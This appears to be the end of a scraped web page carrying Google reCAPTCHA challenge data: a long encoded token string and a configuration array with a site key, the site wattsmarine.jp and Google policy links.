ppsRcKKEMOkwq8qAMK8B8OswosRwpUOUWtOWlMqVcOSwpLDiwLCgFAeBUjDl8KAwp7DiMOCwrzDt8OdNgUFw44xG8OwLV/ChcK9w4ZRw5/Cl8OIF8OTwqHCl2cTwpHDucO1w49LDT5Lw5fDjMKSeCpjby7DtMOywpPCiTxkL8KXwp/DmsO9wpDCjcKuMSDDk17Dt8O1PsOZw4pCIGYKb0LDpWY7wpPDi24ucsOqw4/[base64]/[base64]/Cg1xTwoxiYBvCj8O8woY6VRRuw5kjwqHCisKDCcKxKCwfbHvCssK7RcOCb8ODU1suM3XDgcK+ZMO+w5zDkw/DlFxceSrDuzwMeHUzw4rDsBjDihjDpQHCisO9wqbDicOqGsOnJMO9wpBIUn9aIcKfw5HCpcKHQcO8NEtlKcOIw71Jw5nDhFlqwoTDncO/wqEEwp1Ew7vChgDDjmDCoFrCi8KdG8KVEDZpwo/CmVrDtAgMenvCnmbCicOgwrrCqcO/R3tEwqjCm8K3SWPClcO8w6t3w4JXXcKNK8OTYcKOwrNRBcOYwqtpwpvDoG5LEBh6C8Otw6cYMsKQbyYkOXgbTcKIMMOuw7JAw4Mpw5BOccO4a8KXMcKwCEnCoicawpUZw5rDr8Kjbw0UfcKtwrRsCQXDqX7DuiXDtTtbFS/Crj42VMKjMcKIQ03CgMKAwo/CgxvCocOvw7tBdzRQwpRtw77CuE9Qw6LDm1AufiLDnMKaLTRfw6Vawr0jw5LCiw05woDClMK8AyIxGCh6w5sEw5PDnQAyb8OUay4Pw4HCnMORGcO/J3/[base64]/Dk0HCol3Dgycfw5paw44uwrZdUh80IcKtZh16w6pzIy/ClMO0BGbCscOMU8K0ZMO7wpnCuMK9w5Ixw4lIwroFe8O3UMKow6LDr8O3wq83GMO/[base64]/CsOgw4I4RGpQw53DtTc/NcKIw4/CksKHN2nDtRdNRhPCnC/[base64]/[base64]/I2jDlgnCplciwoNqwoLCjHUBwrvDsBHDliHDlcKMWBXCpmDDix9lK0/CrcKtFxJJw7/DjEvDigrDokBpw4LDtMKAwq7DnG1qw6s3VMKSJ8O0w4fDnMOpTMKDE8OIwpXCtsKgGMO8PMKRDcK3wrXCv8Kbw5kswrzDuiA7w6tDwqUWw4Yjwo/DpjTDphjDkMOkwrTCnyU3wqTDpcOYGWJhwq3Dm0LCkA/Dv2DDskhkw5YSw5Mlw440DgJDB2BaB8OxQMO/woAJw5/Cj3lyNBknw5vDsMOQN8OZVGUZwr/DqcKRwofChcO1w54Pwr/DscOtP8Onw7/CisOuZwMKw7vCiWDCvhrColPCkRfCrnnCrXQYQ0EWwo5hwrLDsVZowoXDucOuwobDicOSwqQBwponH8KjwrJ5K0INw6F4fsOPwph/w5k0Gn8Ew6ooYSzCssOGER54wpvDoxTCrcKUwq/CpsKRwr7CmMO9H8K7BsKywpEGdREBAX/CosK9acKIR8O2AsOzwpTDkDjClSPClFFbZ09yB8KvQSrCqQTCmFHDl8OQLcO2BsOIwphOfUHDuMOww6bDpsKbBcK0w6Vxw4vDk0DCvgJGanF+wq7DjMOIw7LChsKOwqM2w4BeKsKXH2nCtcKRw7kowoLDgWbCmXQXw6HDuWJ8VsK/wq/[base64]/DsKQwojCkGN1NB/ClcKaDDvCqRIMA8Omw5XDpMKwY0HDo0jCg8KMPcOpJU7DusOcCcOrwrPDkD1kwpXCjcOFXMKOTcOVwoLCvTFdYz/DiB/[base64]/[base64]/[base64]/Cs8K1wo8BODwGwr4jwpBUWyEkT8O1LXzDmTldWsO5wq4JwrcJwoHCiVvCg8KabnfDp8KhwoY8w7t7CMOYwqfCn0guAMKCwo0YMX3Cj1VGw53DnWDDrMKZXsOUEcKcKcKdw6A0wr/[base64]/Du8OxMmDCnwPDg8KwBMO8aVkNwpLCiWY2wrIiwpkZwoHCsj3Ch8KoLsO6wpoUFQRMIMODfsO2O1DClCd5w4gUfWNbw7PCq8KPWV/[base64]/[base64]/wqMtdXESw7dhwr/[base64]/DqRF/AU0qIzBKwpAew59ZWsO3w6k3FgbCrcO2O8K2wocbw6M/wrrCkMKRZXJWA0TDjHoTwrDDjggDw5jChsKMbMKRdz/DnMOPO0TDsWJ1WhnDg8Kzw44dXsKkwq1Gw6tDwptTw7zCvsK/VMOTw6Qmw5YqWcOgOcKDw6XDgMKEDWZMw7vChWoYVWxja8KSUSJNwpfDiXTCpiVEYMKMbMK/TyfCuU3Dm8KIw4HCrsK8w4UsfADCjSNgw4dsdB5WN8OTeBxdEGLDjyt/SBIFdGY+QUQAbDLDtQVWaMOpw6wJw5rCg8OWJsOEw5YlwrdiVXDCv8Olwrl/Rj/ChDs0wp3DgcKnUMOewqhoV8KRwofDvcKxw6XDk2XCicOYw5VcaTnDrsK+RsKjPcKHTRZXFT1RARvDucOCw6vCpU3DosKpwrcwBMOvwowbJcOqScKbAMK5Kg/DgTjCsMOvHGXCmsOwFWI3CcKSODMYU8OMLnzCvcKJw79Nwo/CqsKEw6BuwosjwoHCuSXDg33Cs8KDP8KtEizChMKOFWPCncKpJMOhw6YjwrlKJm9fw455ORrCo8Olw5DDv3NxwrRETsKXPsOMFcOGwo0JJlhpw5vDr8KrAsKYw53CosOcR2N8YsKCw5/DisKRwrXCvMKJEwLCr8Oow7fCg0bDuzLDszIbUjvDucOBwpIhLsKHw71UFcOFW8OQw4cPVXDCi1/Dj2TDuGrDisO+FgrDnzcww7DDq2rCmMOXGnZMw5fCvsO8w60Yw7ZqJGRzbjdoKMK3w4tOw6xHw7DDoHJIw4g2wqhCwppDw5DCksKFPMKcHTZNW8KZwohSbcOdw4nCgMOfw5N+c8Kdw4dINAFBFcOzN2LDrMKNw7M3w7gKwoHDk8OPJsOddmHDlsK+wrAYGcK/UigERcKgWCtVOmhAbsKAVVPCmzPCqgdqEFnCnHUqwrImwp0Nw7HCv8Kyw7HCpsKlesKSM2/DsnPDrRwqAsKJU8KrVRkew7PDljNZfcKhw4Bnwrd2woxDwrJJw7rDicOYS8K8U8OjdzIYwrBDw6Y2w7rClmcFAHnDnhtlIG5Sw6duEkpzwrshQ17DtsKPLhpnJk8ww6fCvhxIZ8K/w6sPwofCscO8FSgzw4/DlSJ0w7s+PUvCmlYwN8OCw5hKw7/[base64]/CsRjCkFMKYsKAMTnDk3jDsTNaDcKFL2wbw5tgSS5vLcKGwpDCgcOrJsKvw7jDvEASwqkiwrnCuy7Dl8OKwphOwqbDpA7DryfDi0tQYcOgO1zCrQbDnR/CvcOtwqIBw6nCnMOUFi7Drydgw6xEWcK9OVLDqR0kQkzDs8KAWhZwwrt1w7NXwrkQwpdEXsKyBsOkw7kFw44KEsKwbsOxwqsRwq/DpWlMw59Uwp3DhcKYw7nCkRQ7w6vCnMOmP8K6w5zCv8KTw4o4UzsRB8OWUMOPKxEBwqAbCMKuwo3DrBNlHyzDhMO7wrZracKjZHPCssOKHUZywrRuw4jDk1LCvldIKyLCiMK6DsKlwpsfSDt/ATAWYMK2w4JSO8OVbMK6aiViw5bDr8KGwqQkRXzCvD/Cn8K0KhlXWsO0ORPCmyrCu3kvfw40w7LCr8O9wpfCml/CpMOrwoggOMK/w6LCjUHCm8KUdsKcw4AZO8K8wpzDuUrDngfDicKQwp7CskbDt8KKEsK7w7HCq3ZrE8K0wrE8dMOocWxZZcK2wql2wp5Kwr7Dt1Ebw4XDr0xzNH96EcOyCyAcS2rDoUAPDTtYZzIcaWbDqxDDoFLCihrCpMOjEEfDo37DtCgRwpLDug8uw4A3w6/[base64]\x22],null,[\x22conf\x22,null,\x226LeCI8kgAAAAAAmSyd-oC8nvm4IyO9qCuYFb2aQE\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,144],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBocCAMSGB0R8JfjNw7/vqUGGaeKCRmEChmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22http://www.wattsmarine.jp:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225XoZAwuzkwjSf0ZGxA2TF64oXkKBlRlS/5orUPfCq1c\\u003d\x22,1,0,null,1,1765111941833,0,0,[220,23],null,[39,255,71,240],\x22RC-22WS1V5OAQoshw\x22,null,null,null,null,null,\x220dAFcWeA40FfsqhJQtyYm-w_Pok3wxcuOB8V3nvv1xltK4BhIDIZFb8TVRICVHf7r93mavNqM72xRsQLVDII3EdbmPpoKo-O1oeQ\x22,1765194741854]");
    </script></body></html>